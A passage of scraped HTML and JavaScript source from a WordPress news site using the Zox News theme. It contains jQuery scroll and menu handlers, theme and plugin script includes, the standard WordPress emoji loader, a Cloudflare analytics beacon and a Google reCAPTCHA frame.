					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tk-ULlRkmevDNl-aFCnMkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768731199028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>